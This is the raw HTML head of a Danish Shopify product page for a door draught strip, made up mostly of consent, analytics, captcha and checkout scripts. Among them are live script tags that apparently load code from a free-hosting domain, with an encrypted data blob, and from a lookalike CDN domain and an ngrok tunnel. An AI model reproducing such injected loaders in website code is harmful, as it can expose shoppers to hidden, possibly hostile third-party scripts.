be={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(F&&te){we&&(ke=fe||"dataLayer",window[ke].forEach((e=>{q(z(...e))})),window[ke].push=function(...e){return q(z(...e[0])),Array.prototype.push.apply(this,e)});const e=0===(ee&le)?"granted":"denied",a=0===(ee&de)?"granted":"denied",o=0===(ee&ue)?"granted":"denied",r=0===(ee&ge)?"granted":"denied",i=0===(ee&pe)?"granted":"denied";be.hasInitialized=!0,be.useNativeChannel=ye,be.url_passthrough=ce,be.ads_data_redaction="denied"===e&&ie,be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=a,be.storage.functionality_storage=o,be.storage.personalization_storage=r,be.storage.security_storage=i,be.data_layer_property=fe||"dataLayer",me("set","developer_id.dMTZkMj",!0),be.ads_data_redaction&&me("set","ads_data_redaction",be.ads_data_redaction),be.url_passthrough&&me("set","url_passthrough",be.url_passthrough),function(){const e=p!==ee?{wait_for_update:he||500}:he?{wait_for_update:he}:{};Q&&!W?me("consent","default",{...be.storage,...e}):(me("consent","default",{...be.storage,...e,region:[...G||W?n:[],...H&&!W?t:[],...J&&!W?["BR"]:[],...V&&!W?["JP"]:[],...!1===X||W?[]:["CA"],...K&&!W?["TH"]:[],...Z&&!W?["CH"]:[],...Y&&!W?["ZA"]:[]]}),me("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted",...e}));if(null!==g){const e=0===(p&le)?"granted":"denied",t=0===(p&de)?"granted":"denied",n=0===(p&ue)?"granted":"denied",a=0===(p&ge)?"granted":"denied",o=0===(p&pe)?"granted":"denied";be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=t,be.storage.functionality_storage=n,be.storage.personalization_storage=a,be.storage.security_storage=o,me("consent","update",be.storage)}me("js",new Date);const a="https://www.googletagmanager.com";if(oe.length){const e=oe.split(",");window[be.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(let t=0;t<e.length;t++){const n="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${a}/gtm.js?id=${e[t].trim()}${n}`)}}if(se.length){const e=se.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{send_page_view:!1}))}}if(re.length){const e=re.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{allow_enhanced_conversions:!0}))}}}()}else if(ne){const e="https://www.googletagmanager.com";if(oe.length){const t=oe.split(",");for(let n=0;n<t.length;n++){const a="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${e}/gtm.js?id=${t[n].trim()}${a}`)}}}var ke;const{blocker:{klaviyoIsActive:_e,googleConsentMode:{adStorageCategory:ve}}}=r;_e&&window.addEventListener("PandectesEvent_OnConsent",(function(e){const{preferences:t}=e.detail;if(null!=t){const e=0===(t&ve)?"granted":"denied";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:e,ad_user_data:e}])}}));const{banner:{revokableTrigger:Le}}=r;Le&&(window.onload=async()=>{for await(let e of((e,t=1e3,n=1e4)=>{const a=new WeakMap;return{async*[Symbol.asyncIterator](){const o=Date.now();for(;Date.now()-o<n;){const n=document.querySelectorAll(e);for(const e of n)a.has(e)||(a.set(e,!0),yield e);await new Promise((e=>setTimeout(e,t)))}}}})('a[href*="#reopenBanner"]'))e.onclick=e=>{e.preventDefault(),window.Pandectes.fn.revokeConsent()}});const{banner:{isActive:Se},blocker:{defaultBlocked:Ce=7,microsoft:{isActive:Ae,uetTags:$e,dataLayerProperty:Pe="uetq"}={isActive:!1,uetTags:"",dataLayerProperty:"uetq"},clarity:{isActive:Ee,id:Be}={isActive:!1,id:""}}}=r,Te={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(Se&&Ae){if(function(e,t,n){const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const o="expires="+a.toUTCString();document.cookie=`${e}=${t}; ${o}; path=/; secure; samesite=strict`}("_uetmsdns","0",365),$e.length){const e=$e.split(",");for(let t=0;t<e.length;t++)e[t].trim().length&&ze(e[t])}const e=4&Ce?"denied":"granted";if(Te.hasInitialized=!0,Te.storage.ad_storage=e,window[Pe]=window[Pe]||[],window[Pe].push("consent","default",Te.storage),null!==g){const e=4&p?"denied":"granted";Te.storage.ad_storage=e,window[Pe].push("consent","update",Te.storage)}}var Re,Ie,Oe,Ne,Ue,De,Me;function ze(e){const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//bat.bing.com/bat.js",t.onload=function(){const t={ti:e,cookieFlags:"SameSite=None;Secure"};t.q=window[Pe],window[Pe]=new UET(t),window[Pe].push("pageLoad")},document.head.appendChild(t)}Ee&&Se&&(Be.length&&(Re=window,Ie=document,Ne="script",Ue=Be,Re[Oe="clarity"]=Re[Oe]||function(){(Re[Oe].q=Re[Oe].q||[]).push(arguments)},(De=Ie.createElement(Ne)).async=1,De.src="https://www.clarity.ms/tag/"+Ue,(Me=Ie.getElementsByTagName(Ne)[0]).parentNode.insertBefore(De,Me)),window.addEventListener("PandectesEvent_OnConsent",(e=>{["new","revoke"].includes(e.detail?.consentType)&&"function"==typeof window.clarity&&(2&e.detail?.preferences?window.clarity("consent",!1):window.clarity("consent"))}))),window.PandectesRules.gcm=be;const{banner:{isActive:je},blocker:{isActive:xe}}=r;o(`Prefs: ${p} | Banner: ${je?"on":"off"} | Blocker: ${xe?"on":"off"}`);const qe=null===g&&/\/checkouts\//.test(window.location.pathname);0!==p&&!1===i&&xe&&!qe&&(o("Blocker will execute"),document.createElement=function(...t){if("script"!==t[0].toLowerCase())return P.bind?P.bind(document)(...t):P;const n=P.bind(document)(...t);try{Object.defineProperties(n,{src:{...E.src,set(t){L(t,n.type)&&E.type.set.call(this,e),E.src.set.call(this,t)}},type:{...E.type,get(){const t=E.type.get.call(this);return t===e||L(this.src,t)?null:t},set(t){const a=L(n.src,n.type)?e:t;E.type.set.call(this,a)}}}),n.setAttribute=function(t,a){if("type"===t){const t=L(n.src,n.type)?e:a;E.type.set.call(n,t)}else"src"===t?(L(a,n.type)&&E.type.set.call(n,e),E.src.set.call(n,a)):HTMLScriptElement.prototype.setAttribute.call(n,t,a)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",n.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return n},$.observe(document.documentElement,{childList:!0,subtree:!0}),A.observe(document.documentElement,{childList:!0,subtree:!0}))}();
</script>
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aalborgbutik.com/products/sealstrip-selvkl-bende-vindliste-til-d-re">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://deshawnippin8888.serv00.net" crossorigin>

    <script src="https://deshawnippin8888.serv00.net/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/secondary.js?v=38412165034492852181761672925" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SealStrip | selvklæbende vindliste til døre
 &ndash; Aalborg Butik</title>

    
      <meta name="description" content="Spar hundredvis af euro på energiomkostningerne! Vinteren er lige rundt om hjørnet og de hårde kolde temperaturer, som den bringer med sig. Forebyg kulden fra at overtage dit hjem med SealStrip! En vandtæt, fleksibel silikonestrimmel, der blokerer ekstrem kold vind, støj og insekter fra at trænge ind i dit hjem. Det er">
    

    

<meta property="og:site_name" content="Aalborg Butik">
<meta property="og:url" content="https://aalborgbutik.com/products/sealstrip-selvkl-bende-vindliste-til-d-re">
<meta property="og:title" content="SealStrip | selvklæbende vindliste til døre">
<meta property="og:type" content="product">
<meta property="og:description" content="Spar hundredvis af euro på energiomkostningerne! Vinteren er lige rundt om hjørnet og de hårde kolde temperaturer, som den bringer med sig. Forebyg kulden fra at overtage dit hjem med SealStrip! En vandtæt, fleksibel silikonestrimmel, der blokerer ekstrem kold vind, støj og insekter fra at trænge ind i dit hjem. Det er"><meta property="og:image" content="http://aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623">
  <meta property="og:image:secure_url" content="https://aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="99,00">
  <meta property="og:price:currency" content="DKK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SealStrip | selvklæbende vindliste til døre">
<meta name="twitter:description" content="Spar hundredvis af euro på energiomkostningerne! Vinteren er lige rundt om hjørnet og de hårde kolde temperaturer, som den bringer med sig. Forebyg kulden fra at overtage dit hjem med SealStrip! En vandtæt, fleksibel silikonestrimmel, der blokerer ekstrem kold vind, støj og insekter fra at trænge ind i dit hjem. Det er">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64949125353/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ab8e15e1e0a749276fc3eb645c3e13a3">
<meta id="in-context-paypal-metadata" data-shop-id="64949125353" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="DKK">
<link rel="alternate" type="application/json+oembed" href="https://aalborgbutik.com/products/sealstrip-selvkl-bende-vindliste-til-d-re.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-DK&shop_id=64949125353" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64949125353,"countryCode":"GB","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64949125353","merchantName":"Aalborg Butik","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Aalborg Butik","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ab8e15e1e0a749276fc3eb645c3e13a3","betas":["rich-media-storefront-analytics"],"domain":"aalborgbutik.com","predictiveSearch":true,"shopId":64949125353,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cloud-slides-us.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"1.0"};
Shopify.country = "DK";
Shopify.theme = {"name":"Custom 2026-Sp960","id":187623768438,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aalborgbutik.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BWUFHQxD.da.esm.js"></script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CxPaeDJ-.esm.js"></script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DY3Xiats.esm.js"></script>
<script type="module">
  await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BWUFHQxD.da.esm.js");
await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CxPaeDJ-.esm.js");
await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DY3Xiats.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CgCJgIGn.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DLC9-XgW.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DSBH3oNH.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"init-windoid":["modules/v2/client.init-windoid_MFifzPdw.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"shop-button":["modules/v2/client.shop-button_BEHssIFm.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_97JnUm_Y.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CJnJolYz.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BWUFHQxD.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DhgbKZu5.da.esm.js","modules/v2/client.shop-login-button_DGQoQINB.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"pay-button":["modules/v2/client.pay-button_cCO-hZem.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Csf85DaD.da.esm.js","modules/v2/client.shop-login-button_DGQoQINB.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_gzeMtFaj.da.esm.js","modules/v2/client.shop-login-button_DGQoQINB.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CA4H_dUq.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DQTMvS4I.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DGQoQINB.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BoVYoSe_.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"shop-login":["modules/v2/client.shop-login_CyXbKCyv.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B4nPcvRE.da.esm.js","modules/v2/chunk.common_CxPaeDJ-.esm.js","modules/v2/chunk.modal_DY3Xiats.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/740633a9100e1e0543d4f7d5397995f7c14e277de18b82569cdf5dbdfe580728\/s.pandect.es\/scripts\/pandectes-core.js?shop=cloud-slides-us.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/fuedev.ngrok.io\/store\/static\/js\/main.js?shop=cloud-slides-us.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=cloud-slides-us.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64949125353,"offset":3600,"reqid":"ac101be3-6d77-459a-8aae-0ae0a364a14e-1769970952","pageurl":"aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","u":"a93186342931","p":"product","rtyp":"product","rid":8227790586089};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aalborgbutik.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aalborgbutik.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aalborgbutik.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aalborgbutik.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aalborgbutik.com/cdn/shop/t/7/compiled_assets/scripts.js?v=1113"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 244, 155, 0;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f49b00;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
